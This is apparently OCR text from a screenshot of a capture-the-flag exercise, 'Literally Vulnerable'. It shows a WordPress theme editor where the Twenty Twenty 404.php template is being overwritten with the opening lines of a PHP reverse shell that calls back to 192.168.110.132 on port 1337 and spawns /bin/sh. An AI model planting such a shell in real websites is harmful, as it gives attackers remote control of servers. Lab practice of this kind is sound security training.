 literally.vulnerable:65535/phpcms/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Literally Vulnerable 0 New Howdy, notadmin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.110.132';  // CHANGE THIS
5 $port = 1337;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12 if (function_exists('pcntl_fork')) {
13     // Fork and have the parent process exit
14     $pid = pcntl_fork();
15
16     if ($pid == -1) {
17         printit("ERROR: Can't fork");
18         exit(1);
19     }
20
21     if ($pid) {
22         exit(0);  // Parent exits
23     }
24
25     // Make the current process a session leader
26     // Will only succeed if we forked
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Documentation: Function Name... Look Up
Update File